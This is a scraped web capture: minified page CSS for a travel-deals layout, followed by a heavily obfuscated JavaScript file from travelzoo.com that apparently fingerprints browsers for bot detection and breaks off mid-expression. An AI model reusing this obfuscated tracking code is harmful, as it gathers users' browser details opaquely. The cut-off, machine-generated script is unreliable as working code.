li:nth-child(10){position:relative;display:block;float:left;width:calc(8.33333%*12)}}@media only screen and (min-width:1024px){.deals-group li:nth-child(10){position:relative;display:block;float:left;margin-right:20px;width:calc(66.66667% - 6.66667px)}}@media only screen and (min-width:1279px){.deals-group li:nth-child(10){position:relative;display:block;float:left;margin-right:20px;width:calc(66.66667% - 6.66667px)}}@media only screen and (min-width:1024px) and (max-width:1279px){.deals-group li:nth-child(10){float:right!important;margin-right:0!important}}@media only screen and (min-width:1279px){.deals-group li:nth-child(10){float:right!important;margin-right:0!important}}@media only screen and (min-width:768px){.deals-group li:nth-child(10){clear:left}}@media only screen and (min-width:768px){.deals-group li:nth-child(10) .deal-price,.deals-group li:nth-child(10) .deal-headline{font-size:22px;font-weight:400;text-rendering:optimizeLegibility;-webkit-font-smoothing:antialiased;line-height:1.25;margin:0 0 .13em}}@media only screen and (min-width:768px) and (min-width:1024px){.deals-group li:nth-child(10) .deal-price,.deals-group li:nth-child(10) .deal-headline{font-size:30px;line-height:1.15}}@media only screen and (min-width:768px){.deals-group li:nth-child(10) .deal-price{height:55px}}.deals-group li:nth-child(10) .deal-lead{clear:left}@media only screen and (min-width:768px) and (max-width:1023px){.deals-group li:nth-child(10) .deal-lead{display:block!important}}@media only screen and (min-width:1024px) and (max-width:1279px){.deals-group li:nth-child(10) .deal-lead{display:block!important}}@media only screen and (min-width:1279px){.deals-group li:nth-child(10) .deal-lead{display:block!important}}@media only screen and (min-width:768px){.deals-group li:nth-child(10).deal-module--linkout .deal-headline a,.deals-group li:nth-child(10).deal-module--linkout .deal-headline span{padding-right:18px}.deals-group li:nth-child(10).deal-module--linkout .deal-headline a::after,.deals-group li:nth-child(10).deal-module--linkout .deal-headline span::after{width:16px;height:16px;background-size:16px 16px}}@media only screen and (min-width:768px){.deals-group li:nth-child(11){position:relative;display:block;float:left;margin-right:16px;width:calc(50% - 8px)}}@media only screen and (min-width:1024px){.deals-group li:nth-child(11){position:relative;display:block;float:left;margin-right:20px;width:calc(50% - 10px)}}@media only screen and (min-width:1279px){.deals-group li:nth-child(11){position:relative;display:block;float:left;margin-right:20px;width:calc(50% - 10px)}}@media only screen and (min-width:1024px){.deals-group li:nth-child(11){position:relative;display:block;float:left;margin-right:20px;width:calc(33.33333% - 13.33333px)}}@media only screen and (min-width:1279px){.deals-group li:nth-child(11){position:relative;display:block;float:left;margin-right:20px;width:calc(33.33333% - 13.33333px)}}@media only screen and (min-width:768px){.deals-group li:nth-child(12){position:relative;display:block;float:left;margin-right:16px;width:calc(50% - 8px)}}@media only screen and (min-width:1024px){.deals-group li:nth-child(12){position:relative;display:block;float:left;margin-right:20px;width:calc(50% - 10px)}}@media only screen and (min-width:1279px){.deals-group li:nth-child(12){position:relative;display:block;float:left;margin-right:20px;width:calc(50% - 10px)}}@media only screen and (min-width:768px) and (max-width:1023px){.deals-group li:nth-child(12){float:right!important;margin-right:0!important}}@media only screen and (min-width:1024px){.deals-group li:nth-child(12){position:relative;display:block;float:left;margin-right:20px;width:calc(33.33333% - 13.33333px)}}@media only screen and (min-width:1279px){.deals-group li:nth-child(12){position:relative;display:block;float:left;margin-right:20px;width:calc(33.33333% - 13.33333px)}}.show-more-button{margin-top:10px;text-align:center}.show-more-button button{display:inline-block;vertical-align:middle;text-align:center;text-decoration:none!important;outline:0;white-space:nowrap;cursor:pointer;-webkit-transition-property:all;transition-property:all;-webkit-transition-duration:.1s;transition-duration:.1s;-webkit-transition-timing-function:ease;transition-timing-function:ease;text-transform:uppercase;height:40px;line-height:38px;font-size:14px;padding:0 20px;border-radius:20px;color:#0276ee;border:1px solid #0276ee;background:#fff}.show-more-button button:disabled{cursor:default}.show-more-button button:hover:not(:disabled){-webkit-box-shadow:none;box-shadow:none}.show-more-button button:hover:not(:disabled){background:#0276ee;color:#fff;-webkit-font-smoothing:antialiased}.show-more-button button:disabled,.show-more-button button[disabled]{opacity:.5;border-color:#919191;color:#919191}@media only screen and (min-width:1024px){.show-more-button button{display:inline-block;vertical-align:middle;text-align:center;text-decoration:none!important;outline:0;white-space:nowrap;cursor:pointer;-webkit-transition-property:all;transition-property:all;-webkit-transition-duration:.1s;transition-duration:.1s;-webkit-transition-timing-function:ease;transition-timing-function:ease;text-transform:uppercase;height:50px;line-height:48px;font-size:18px;-webkit-font-smoothing:antialiased;padding:0 25px;border-radius:25px;color:#0276ee;border:1px solid #0276ee;background:#fff}.show-more-button button:disabled{cursor:default}.show-more-button button:hover:not(:disabled){-webkit-box-shadow:none;box-shadow:none}.show-more-button button:hover:not(:disabled){background:#0276ee;color:#fff;-webkit-font-smoothing:antialiased}.show-more-button button:disabled,.show-more-button button[disabled]{opacity:.5;border-color:#919191;color:#919191}}.join-promo{text-align:center;padding-top:20px;padding-bottom:10px;font-size:22px}.join-promo h1{font-weight:700}.join-promo p{margin-top:0}.join-promo a.button{min-width:200px}.join-promo small{font-size:13px}@media only screen and (max-width:1023px){.join-promo{font-size:16px}.join-promo small{font-size:12px}}


--- FILE ---
content_type: application/javascript
request_url: https://www.travelzoo.com/ulRX2q-WG/LS0vi93/j8u/ouOkNfqs/E1urmLLD8zJSDmYt/bgcJeAMB/JSw/LRgRVT2IB
body_size: 177695
content:
(function(){if(typeof Array.prototype.entries!=='function'){Object.defineProperty(Array.prototype,'entries',{value:function(){var index=0;const array=this;return {next:function(){if(index<array.length){return {value:[index,array[index++]],done:false};}else{return {done:true};}},[Symbol.iterator]:function(){return this;}};},writable:true,configurable:true});}}());(function(){Z7();function Z7(){jR=Object['\x63\x72\x65\x61\x74\x65'](Object['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']);if(typeof window!=='undefined'){Bk=window;}else if(typeof global!==''+[][[]]){Bk=global;}else{Bk=this;}}Hzp();Qmp();var LZ=function(p9,ng){return p9>>>ng|p9<<32-ng;};var Am=function(){if(Bk["Date"]["now"]&&typeof Bk["Date"]["now"]()==='number'){return Bk["Math"]["round"](Bk["Date"]["now"]()/1000);}else{return Bk["Math"]["round"](+new (Bk["Date"])()/1000);}};var UL=function(VK){return void VK;};var WE=function(bb,lF){return bb+lF;};var Pb=function(Ph,Tz){return Ph/Tz;};var wb=function(Dz,GW){return Dz instanceof GW;};var pM=function(){return kK.apply(this,[Zl,arguments]);};var Fz=function(TK,Db){return TK>=Db;};var wD=function(){return kK.apply(this,[F7,arguments]);};var B9=function(){if(Bk["Date"]["now"]&&typeof Bk["Date"]["now"]()==='number'){return Bk["Date"]["now"]();}else{return +new (Bk["Date"])();}};var HK=function(){var wm;if(typeof Bk["window"]["XMLHttpRequest"]!=='undefined'){wm=new (Bk["window"]["XMLHttpRequest"])();}else if(typeof Bk["window"]["XDomainRequest"]!=='undefined'){wm=new (Bk["window"]["XDomainRequest"])();wm["onload"]=function(){this["readyState"]=4;if(this["onreadystatechange"] instanceof Bk["Function"])this["onreadystatechange"]();};}else{wm=new (Bk["window"]["ActiveXObject"])('Microsoft.XMLHTTP');}if(typeof wm["withCredentials"]!=='undefined'){wm["withCredentials"]=true;}return wm;};var ds=function fG(VG,nF){var vL=fG;do{switch(VG){case Zk:{VG-=Lv;while(Fz(CD,CW)){var Cb=mL(cE(WE(CD,O9),WF[cE(WF.length,TL)]),M9.length);var jX=wM(FL,CD);var cg=wM(M9,Cb);mh+=ps(Xv,[Uh(OX(Oh(jX),cg),OX(Oh(cg),jX))]);CD--;}}break;case K1:{var FL=Bs[Gz];var CD=cE(FL.length,TL);VG+=zf;}break;case zR:{for(var Og=CW;Wz(Og,fX.length);++Og){GM()[fX[Og]]=Vg(cE(Og,gg))?function(){return Tg.apply(this,[lw,arguments]);}:function(){var P9=fX[Og];return function(pG,gW,V2,TF){var Ob=pK(pG,CX,V2,VF);GM()[P9]=function(){return Ob;};return Ob;};}();}VG+=kR;}break;case Pw:{VG-=Wl;return YX;}break;case j4:{VG=Tw;pg=cE(EZ,WF[cE(WF.length,TL)]);}break;case D4:{VG-=BS;while(Wz(Pm,Qb[Wh[CW]])){TW()[Qb[Pm]]=Vg(cE(Pm,MF))?function(){Ys=[];fG.call(this,tk,[Qb]);return '';}:function(){var MG=Qb[Pm];var Lb=TW()[MG];return function(bF,dE,QK,FM,db,sh){if(zD(arguments.length,CW)){return Lb;}var sF=kK.apply(null,[Ak,[wW,dE,sm,Vg(CW),db,sh]]);TW()[MG]=function(){return sF;};return sF;};}();++Pm;}}break;case sS:{VG=zv;return ps(m4,[mh]);}break;case Tw:{VG-=Rv;while(BM(Wb,CW)){if(fZ(CL[kh[nh]],Bk[kh[TL]])&&Fz(CL,Cg[kh[CW]])){if(KD(Cg,JK)){YX+=ps(Xv,[pg]);}return YX;}if(zD(CL[kh[nh]],Bk[kh[TL]])){var Fh=JM[Cg[CL[CW]][CW]];var cb=fG.call(null,N1,[Wb,CL[TL],Fh,WE(pg,WF[cE(WF.length,TL)])]);YX+=cb;CL=CL[CW];Wb-=Tg(MI,[cb]);}else if(zD(Cg[CL][kh[nh]],Bk[kh[TL]])){var Fh=JM[Cg[CL][CW]];var cb=fG(N1,[Wb,CW,Fh,WE(pg,WF[cE(WF.length,TL)])]);YX+=cb;Wb-=Tg(MI,[cb]);}else{YX+=ps(Xv,[pg]);pg+=Cg[CL];--Wb;};++CL;}}break;case N1:{var Wb=nF[vS];var CL=nF[cv];var Cg=nF[n1];var EZ=nF[Nk];if(zD(typeof Cg,kh[VF])){Cg=JK;}var YX=WE([],[]);VG+=JP;}break;case R4:{VG=zR;var fX=nF[vS];RX(fX[CW]);}break;case Fw:{var sE=nF[vS];var O9=nF[cv];var Gz=nF[n1];var M9=Bs[AZ];var mh=WE([],[]);VG=K1;}break;case tk:{var Qb=nF[vS];VG+=J1;var Pm=CW;}break;}}while(VG!=zv);};var hE=function(R9){if(R9===undefined||R9==null){return 0;}var vK=R9["toLowerCase"]()["replace"](/[^a-z]+/gi,'');return vK["length"];};var wM=function(dM,zm){return dM[L2[VF]](zm);};var DG=function(Ds,jz){return Ds in jz;};var fZ=function(TG,HL){return TG!==HL;};var q9=function(){WF=(jR.sjs_se_global_subkey?jR.sjs_se_global_subkey.push(fE):jR.sjs_se_global_subkey=[fE])&&jR.sjs_se_global_subkey;};var nX=function FX(UD,Mg){'use strict';var P2=FX;switch(UD){case zB:{var WL=Mg[vS];var KG=Mg[cv];var hD=Mg[n1];WF.push(qF);try{var VL=WF.length;var CZ=Vg({});var ZW;return ZW=Sz(sU,[PF()[fz(pW)](FD,D2),zD(typeof TW()[Az(X2)],WE(GM()[n9(dZ)].call(null,wZ,Vg(Vg({})),I4,Ez),[][[]]))?TW()[Az(MF)](VW,sg,sm,S2,BW,K2):TW()[Az(GK)].call(null,z2,Um,RD,x9,qK,Mm),rh()[cD(UG)](dZ,nE,zK),WL.call(KG,hD)]),WF.pop(),ZW;}catch(Qq){WF.splice(cE(VL,TL),Infinity,qF);var O0;return O0=Sz(sU,[fZ(typeof PF()[fz(FD)],'undefined')?PF()[fz(pW)].apply(null,[FD,D2]):PF()[fz(D5)](gH,rr),A0()[hO(hd)](tJ,O2,FK),rh()[cD(UG)](E8,nE,zK),Qq]),WF.pop(),O0;}WF.pop();}break;case Xv:{return this;}break;case MI:{var f5=Mg[vS];WF.push(mO);var RA;return RA=Sz(sU,[PF()[fz(XH)](hJ,Rh),f5]),WF.pop(),RA;}break;case Zl:{return this;}break;case tk:{return this;}break;case BS:{WF.push(XC);var hn;return hn=fZ(typeof GM()[n9(Gc)],'undefined')?GM()[n9(XH)].call(null,IJ,Ez,r5,W0):GM()[n9(gg)](E5,AA,N5,Ed),WF.pop(),hn;}break;case Qf:{var hH=Mg[vS];WF.push(G6);var V6=Bk[rh()[cD(dZ)](NH,kZ,E8)](hH);var S3=[];for(var md in V6)S3[PF()[fz(TL)].call(null,Mn,IX)](md);S3[TW()[Az(gg)](CX,GK,Ij,VW,Wr,f8)]();var l3;return l3=function gn(){WF.push(c5);for(;S3[A0()[hO(CW)](RC,qY,LC)];){var FA=S3[zD(typeof rh()[cD(k3)],'undefined')?rh()[cD(MF)].apply(null,[Ed,d6,Z6]):rh()[cD(Rc)].apply(null,[m0,ZC,Yr])]();if(DG(FA,V6)){var s8;return gn[GM()[n9(PC)](xr,kJ,GA,Um)]=FA,gn[GM()[n9(W0)](Oj,n5,MM,Vg([]))]=Vg(BC[TL]),WF.pop(),s8=gn,s8;}}gn[zD(typeof GM()[n9(nJ)],'undefined')?GM()[n9(gg)](UA,Vg(CW),Bn,VF):GM()[n9(W0)](Oj,sm,MM,Vg(Vg(CW)))]=Vg(CW);var zY;return WF.pop(),zY=gn,zY;},WF.pop(),l3;}break;case Ux:{WF.push(W3);this[GM()[n9(W0)].apply(null,[Oj,Vg(TL),Xb,FD])]=Vg(CW);var Gj=this[fZ(typeof A0()[hO(TO)],WE([],[][[]]))?A0()[hO(qr)].apply(null,[ZH,d6,AK]):A0()[hO(QH)](fA,RY,j2)][CW][rh()[cD(j3)].call(null,Vg({}),KY,TL)];if(zD(A0()[hO(hd)](tJ,mN,hh),Gj[zD(typeof PF()[fz(DA)],WE('',[][[]]))?PF()[fz(D5)](T8,H5):PF()[fz(pW)](FD,Fn)]))throw Gj[rh()[cD(UG)](nh,TX,zK)];var RO;return RO=this[zD(typeof rh()[cD(bO)],'undefined')?rh()[cD(MF)](x9,HH,nd):rh()[cD(Fq)](I8,z9,Ed)],WF.pop(),RO;}break;case Aw:{var r8=Mg[vS];var Bq=Mg[cv];var g8;var X0;var r6;var D6;WF.push(O5);var r0=TW()[Az(CW)](pY,TL,wr,mN,q0,c0);var n3=r8[TW()[Az(VF)].apply(null,[PH,O2,mn,O2,GO,B5])](r0);for(D6=CW;Wz(D6,n3[A0()[hO(CW)](RC,gg,gC)]);D6++){g8=mL(OX(A3(Bq,D5),BC[O2]),n3[A0()[hO(CW)](RC,Vg([]),gC)]);Bq*=BC[Um];Bq&=BC[GK];Bq+=BC[D5];Bq&=BC[dZ];X0=mL(OX(A3(Bq,D5),BC[O2]),n3[A0()[hO(CW)].call(null,RC,Qr,gC)]);Bq*=BC[Um];Bq&=BC[GK];Bq+=BC[D5];Bq&=BC[dZ];r6=n3[g8];n3[g8]=n3[X0];n3[X0]=r6;}var rj;return rj=n3[PF()[fz(M0)](gg,p6)](r0),WF.pop(),rj;}break;case DI:{var CH=Mg[vS];WF.push(m3);if(fZ(typeof CH,A0()[hO(RD)](SJ,qN,t3))){var GN;return GN=GM()[n9(dZ)](wZ,mn,g5,Ur),WF.pop(),GN;}var dj;return dj=CH[GM()[n9(hd)](t6,Vg(Vg({})),Wv,QH)](new (Bk[rh()[cD(IO)](Vg([]),bW,YA)])(A0()[hO(pJ)].call(null,Br,PH,MX),A0()[hO(qN)](Ur,Vg({}),lN)),rh()[cD(hN)](qN,hY,wr))[GM()[n9(hd)].call(null,t6,cC,Wv,s3)](new (Bk[rh()[cD(IO)](pY,bW,YA)])(rh()[cD(mn)](MF,BO,c6),A0()[hO(qN)](Ur,Zn,lN)),PF()[fz(sm)](YO,Uq))[GM()[n9(hd)](t6,Tn,Wv,v3)](new (Bk[rh()[cD(IO)](FD,bW,YA)])(rh()[cD(n5)](z2,XC,n0),A0()[hO(qN)](Ur,PC,lN)),BY()[Hr(V8)](qr,nh,Ld,Br,Vg({}),NJ))[GM()[n9(hd)](t6,Ij,Wv,VN)](new (Bk[rh()[cD(IO)](Dj,bW,YA)])(rh()[cD(Ij)].apply(null,[tH,IF,nj]),A0()[hO(qN)](Ur,Rc,lN)),A0()[hO(IO)].apply(null,[dZ,s3,HA]))[GM()[n9(hd)](t6,Vg({}),Wv,Vg({}))](new (Bk[zD(typeof rh()[cD(CW)],'undefined')?rh()[cD(MF)].apply(null,[Mm,AA,X3]):rh()[cD(IO)](I8,bW,YA)])(WA()[V0(dZ)](QH,Vg([]),t6,X2,RY,v0),A0()[hO(qN)](Ur,D5,lN)),rh()[cD(Qr)].apply(null,[Vg(Vg(TL)),XZ,Tn]))[GM()[n9(hd)].apply(null,[t6,Um,Wv,nj])](new (Bk[rh()[cD(IO)](RY,bW,YA)])(rh()[cD(FD)](mn,Xj,Rd),fZ(typeof A0()[hO(TL)],WE('',[][[]]))?A0()[hO(qN)](Ur,Fq,lN):A0()[hO(QH)].call(null,ZN,Vg(Vg({})),A6)),GM()[n9(UG)].apply(null,[mN,wr,CM,O2]))[fZ(typeof GM()[n9(jC)],'undefined')?GM()[n9(hd)].call(null,t6,AN,Wv,wr):GM()[n9(gg)](f3,YC,Lj,qr)](new (Bk[rh()[cD(IO)](qN,bW,YA)])(fZ(typeof PF()[fz(tH)],WE('',[][[]]))?PF()[fz(b0)].apply(null,[Sj,l8]):PF()[fz(D5)].apply(null,[RC,S5]),A0()[hO(qN)](Ur,kJ,lN)),zD(typeof PF()[fz(tJ)],WE([],[][[]]))?PF()[fz(D5)](J3,T8):PF()[fz(qr)].call(null,VN,c3))[GM()[n9(hd)](t6,kJ,Wv,Vg(Vg(CW)))](new (Bk[rh()[cD(IO)](br,bW,YA)])(fZ(typeof PF()[fz(UG)],'undefined')?PF()[fz(z5)].call(null,IJ,Q3):PF()[fz(D5)](X5,s5),A0()[hO(qN)](Ur,YA,lN)),fZ(typeof PF()[fz(VF)],'undefined')?PF()[fz(Zn)](jj,vn):PF()[fz(D5)](RY,wZ))[A0()[hO(s3)].call(null,B0,bq,VY)](CW,lc),WF.pop(),dj;}break;case sU:{var FC=Mg[vS];var GY=Mg[cv];var fq;WF.push(HY);return fq=WE(Bk[fZ(typeof rh()[cD(FD)],'undefined')?rh()[cD(VF)].call(null,tJ,hZ,pJ):rh()[cD(MF)](VN,tn,Hj)][WA()[V0(gg)](O2,bq,nj,tH,MH,Q5)](m6(Bk[rh()[cD(VF)](E8,hZ,pJ)][rh()[cD(I8)](Vg(CW),GZ,Dc)](),WE(cE(GY,FC),TL))),FC),WF.pop(),fq;}break;case Fw:{var Y0=Mg[vS];WF.push(TO);var l0=new (Bk[zD(typeof WA()[V0(Oj)],WE([],[][[]]))?WA()[V0(nh)].call(null,PN,pW,br,Um,Zq,O5):WA()[V0(Oj)](V8,TL,Vg(CW),nh,gH,bY)])();var rC=l0[GM()[n9(qr)](BH,BH,w0,z2)](Y0);var G3=GM()[n9(dZ)].call(null,wZ,O2,SH,QH);rC[rh()[cD(sm)](Vg(Vg([])),P3,QH)](function(fj){WF.push(JY);G3+=Bk[rh()[cD(TL)](c6,rH,BH)][A0()[hO(tH)](EC,O2,PX)](fj);WF.pop();});var wH;return wH=Bk[rh()[cD(Ez)](nh,EN,Cr)](G3),WF.pop(),wH;}break;case Nk:{WF.push(On);var En;return En=Bk[fZ(typeof A0()[hO(X2)],WE('',[][[]]))?A0()[hO(mn)](Gc,XH,C8):A0()[hO(QH)](QN,Vg(Vg(TL)),NN)][zD(typeof CJ()[Qj(TL)],WE(GM()[n9(dZ)](wZ,pN,rd,VW),[][[]]))?CJ()[Qj(TL)](f3,C3,hJ,G0):CJ()[Qj(jC)](D5,bq,W0,b5)],WF.pop(),En;}break;case cv:{WF.push(B3);var xj;return xj=new (Bk[CJ()[Qj(x9)](QH,Tn,PC,Y3)])()[rh()[cD(AN)].call(null,Vg(Vg([])),KE,TN)](),WF.pop(),xj;}break;case D:{WF.push(TC);var wN=[A0()[hO(I8)].apply(null,[Ed,Vg({}),KJ]),A0()[hO(nj)](Jj,j3,vz),BY()[Hr(PC)](m0,Ez,NC,Vg([]),BH,vr),rh()[cD(br)].call(null,Vg([]),qq,NH),PF()[fz(kJ)].apply(null,[NC,MY]),BY()[Hr(Ur)](RY,TN,Ij,AN,Mm,QN),PF()[fz(Rc)](bO,TY),GM()[n9(j3)](E8,pC,ZY,Ur),rh()[cD(Cr)](Vg(TL),v0,UG),fZ(typeof A0()[hO(x9)],WE('',[][[]]))?A0()[hO(wr)](AZ,pC,tN):A0()[hO(QH)].apply(null,[IO,Vg(Vg(TL)),bN]),A0()[hO(d6)](Pq,x9,H0),BY()[Hr(M0)](PH,M0,kn,v3,Vg(Vg({})),gO),PF()[fz(s3)](z5,N0),rh()[cD(wW)].apply(null,[Vg({}),kZ,Eq]),WA()[V0(Ur)](jC,GK,RD,Cr,Rn,WY),rh()[cD(NH)].call(null,Ed,D0,CX),GM()[n9(kJ)].apply(null,[AA,d6,dL,S6]),rh()[cD(Nn)].apply(null,[jC,L5,gg]),zD(typeof GM()[n9(b0)],WE([],[][[]]))?GM()[n9(gg)](dr,xc,zN,xc):GM()[n9(Rc)](Gc,Vg(Vg(CW)),UA,TL),rh()[cD(qJ)](Vg([]),r5,k8),PF()[fz(Fq)](Sd,fs),fZ(typeof GM()[n9(VF)],WE([],[][[]]))?GM()[n9(s3)].call(null,qJ,dZ,MN,Vg(CW)):GM()[n9(gg)].apply(null,[Wj,Zn,NA,m0]),PF()[fz(pJ)].call(null,Nn,SK),TW()[Az(Oj)](dA,PC,x9,Vg({}),BJ,Nj),PF()[fz(qN)].apply(null,[d0,ZM]),GM()[n9(Fq)](qY,RY,hY,Vg({})),CJ()[Qj(TN)](Ez,dd,Dj,QN)];if(KD(typeof Bk[GM()[n9(b0)].apply(null,[dA,z5,QF,NH])][zD(typeof A0()[hO(pC)],WE([],[][[]]))?A0()[hO(QH)](Yj,pN,QH):A0()[hO(DA)](rr,NH,Pj)],BY()[Hr(CW)].apply(null,[M0,dZ,g3,D5,Vg(Vg(TL)),M8]))){var cO;return WF.pop(),cO=null,cO;}var zO=wN[zD(typeof A0()[hO(Tn)],WE([],[][[]]))?A0()[hO(QH)].call(null,sN,VN,RJ):A0()[hO(CW)].call(null,RC,Vg(Vg(CW)),V3)];var vq=GM()[n9(dZ)](wZ,s3,jA,D5);for(var EO=BC[VF];Wz(EO,zO);EO++){var UY=wN[EO];if(fZ(Bk[GM()[n9(b0)](dA,Vg(Vg({})),QF,z2)][A0()[hO(DA)](rr,tJ,Pj)][UY],undefined)){vq=GM()[n9(dZ)].call(null,wZ,S2,jA,pW)[zD(typeof PF()[fz(pY)],'undefined')?PF()[fz(D5)](Cn,YC):PF()[fz(RD)].call(null,pN,Z3)](vq,TW()[Az(PC)](Vg([]),TL,IJ,Nn,zc,nh))[zD(typeof PF()[fz(Zn)],WE('',[][[]]))?PF()[fz(D5)].apply(null,[IO,p8]):PF()[fz(RD)](pN,Z3)](EO);}}var tO;return WF.pop(),tO=vq,tO;}break;case WB:{var c2;WF.push(LH);return c2=zD(typeof Bk[GM()[n9(xc)](k3,m0,L8,Vg(Vg({})))][WA()[V0(M0)].call(null,M0,VF,V8,mn,Sj,bJ)],zD(typeof WA()[V0(CW)],WE(GM()[n9(dZ)](wZ,hd,DO,Vg(Vg({}))),[][[]]))?WA()[V0(nh)].call(null,Sn,sm,hN,qr,Id,h8):WA()[V0(VF)](D5,cC,nh,I8,t6,x0))||zD(typeof Bk[GM()[n9(xc)].apply(null,[k3,Vg(TL),L8,b0])][fZ(typeof A0()[hO(DA)],'undefined')?A0()[hO(AN)](Zn,Fq,tn):A0()[hO(QH)](Uq,tJ,wc)],WA()[V0(VF)](D5,FD,hN,mN,t6,x0))||zD(typeof Bk[GM()[n9(xc)](k3,pJ,L8,qY)][fZ(typeof PF()[fz(pJ)],WE([],[][[]]))?PF()[fz(IO)].apply(null,[bY,cA]):PF()[fz(D5)](WO,Ez)],WA()[V0(VF)](D5,XH,Fq,j3,t6,x0)),WF.pop(),c2;}break;case Lx:{WF.push(W8);try{var JH=WF.length;var cj=Vg([]);var bC;return bC=Vg(Vg(Bk[GM()[n9(xc)](k3,d0,Fc,DA)][A0()[hO(bq)](z3,nj,qF)])),WF.pop(),bC;}catch(I5){WF.splice(cE(JH,TL),Infinity,W8);var UJ;return WF.pop(),UJ=Vg(Vg(vS)),UJ;}WF.pop();}break;case pR:{WF.push(F3);try{var wA=WF.length;var n6=Vg({});var dJ;return dJ=Vg(Vg(Bk[zD(typeof GM()[n9(c6)],WE('',[][[]]))?GM()[n9(gg)](Mr,Vg(Vg({})),T5,Vg([])):GM()[n9(xc)](k3,d6,xW,s3)][fZ(typeof rh()[cD(Mm)],WE([],[][[]]))?rh()[cD(Br)].apply(null,[RD,pA,Ur]):rh()[cD(MF)](PC,D0,dH)])),WF.pop(),dJ;}catch(G8){WF.splice(cE(wA,TL),Infinity,F3);var W6;return WF.pop(),W6=Vg([]),W6;}WF.pop();}break;case pV:{var b3;WF.push(J8);return b3=Vg(Vg(Bk[fZ(typeof GM()[n9(PC)],WE('',[][[]]))?GM()[n9(xc)](k3,Nn,fs,TL):GM()[n9(gg)].apply(null,[D8,MF,X3,Vg({})])][rh()[cD(qY)].call(null,Vg({}),xN,wd)])),WF.pop(),b3;}break;case Uw:{WF.push(jd);try{var jH=WF.length;var BN=Vg({});var k5=WE(Bk[fZ(typeof GM()[n9(YA)],WE('',[][[]]))?GM()[n9(pJ)].call(null,O2,tH,Q3,YA):GM()[n9(gg)](Z5,Cr,qK,S6)](Bk[GM()[n9(xc)](k3,RD,lD,xc)][TW()[Az(Ur)](Vg(Vg(TL)),V8,GK,xc,t8,HN)]),GH(Bk[GM()[n9(pJ)](O2,Br,Q3,TN)](Bk[GM()[n9(xc)](k3,MF,lD,O2)][PF()[fz(hN)].apply(null,[O8,gD])]),TL));k5+=WE(GH(Bk[fZ(typeof GM()[n9(QH)],WE('',[][[]]))?GM()[n9(pJ)].call(null,O2,Mm,Q3,AN):GM()[n9(gg)].apply(null,[mJ,gg,l6,pY])](Bk[GM()[n9(xc)](k3,hJ,lD,V8)][PF()[fz(mn)].call(null,VF,PD)]),nh),GH(Bk[fZ(typeof GM()[n9(qY)],WE([],[][[]]))?GM()[n9(pJ)](O2,hJ,Q3,AA):GM()[n9(gg)](P8,Vg(Vg({})),g5,Fq)](Bk[GM()[n9(xc)].apply(null,[k3,b0,lD,gg])][PF()[fz(n5)].call(null,mn,nA)]),VF));k5+=WE(GH(Bk[GM()[n9(pJ)].call(null,O2,c6,Q3,Oj)](Bk[fZ(typeof GM()[n9(Ij)],WE('',[][[]]))?GM()[n9(xc)](k3,z5,lD,qY):GM()[n9(gg)](xO,CX,E3,Vg(TL))][PF()[fz(Ij)](z8,VO)]),QH),GH(Bk[GM()[n9(pJ)](O2,Um,Q3,kJ)](Bk[GM()[n9(xc)](k3,mN,lD,c6)][zD(typeof WA()[V0(nh)],WE(zD(typeof GM()[n9(VF)],'undefined')?GM()[n9(gg)].apply(null,[rJ,sm,nC,Vg([])]):GM()[n9(dZ)](wZ,S2,j8,br),[][[]]))?WA()[V0(nh)](Uc,Um,d0,QH,X6,wj):WA()[V0(tJ)].apply(null,[E8,AA,M0,mn,Qr,t8])]),jR[WA()[V0(Ez)](VF,qN,V8,UG,hd,L3)]()));k5+=WE(GH(Bk[GM()[n9(pJ)](O2,b0,Q3,m0)](Bk[GM()[n9(xc)].apply(null,[k3,Vg(Vg(TL)),lD,M0])][PF()[fz(Qr)](Ij,jb)]),Um),GH(Bk[GM()[n9(pJ)](O2,Tn,Q3,DA)](Bk[GM()[n9(xc)](k3,pW,lD,TN)][rh()[cD(S2)](I8,VH,CO)]),GK));k5+=WE(GH(Bk[GM()[n9(pJ)].apply(null,[O2,Vg({}),Q3,AN])](Bk[GM()[n9(xc)].apply(null,[k3,Cr,lD,Qr])][fZ(typeof A0()[hO(M0)],WE([],[][[]]))?A0()[hO(br)](YA,Vg(Vg(TL)),NN):A0()[hO(QH)](Bc,v3,Pr)]),D5),GH(Bk[GM()[n9(pJ)].call(null,O2,pY,Q3,Vg([]))](Bk[GM()[n9(xc)](k3,sm,lD,AA)][PF()[fz(FD)](hj,Mj)]),BC[RD]));k5+=WE(GH(Bk[fZ(typeof GM()[n9(Tn)],WE([],[][[]]))?GM()[n9(pJ)].apply(null,[O2,s3,Q3,Vg({})]):GM()[n9(gg)].call(null,xJ,k3,tA,mn)](Bk[GM()[n9(xc)].call(null,k3,Fq,lD,v3)][rh()[cD(dA)](dA,CE,fC)]),gg),GH(Bk[zD(typeof GM()[n9(mn)],WE([],[][[]]))?GM()[n9(gg)](Kq,m0,xq,ld):GM()[n9(pJ)](O2,Rc,Q3,ld)](Bk[GM()[n9(xc)](k3,mN,lD,Vg(Vg({})))][A0()[hO(Cr)](Oj,W0,lq)]),V8));k5+=WE(GH(Bk[GM()[n9(pJ)](O2,Vg(Vg([])),Q3,Vg({}))](Bk[GM()[n9(xc)](k3,S2,lD,pC)][rh()[cD(RY)](UG,WN,O8)]),MF),GH(Bk[zD(typeof GM()[n9(br)],'undefined')?GM()[n9(gg)](H3,Qc,RJ,DA):GM()[n9(pJ)](O2,Vg(Vg(TL)),Q3,PC)](Bk[GM()[n9(xc)].call(null,k3,dZ,lD,dZ)][PF()[fz(I8)].apply(null,[wr,IW])]),xc));k5+=WE(GH(Bk[GM()[n9(pJ)].call(null,O2,Vg({}),Q3,Vg({}))](Bk[GM()[n9(xc)](k3,QH,lD,Ij)][zD(typeof rh()[cD(Ez)],WE('',[][[]]))?rh()[cD(MF)].apply(null,[dZ,VA,gc]):rh()[cD(k3)](b0,U5,R6)]),BC[BH]),GH(Bk[GM()[n9(pJ)](O2,v3,Q3,CX)](Bk[fZ(typeof 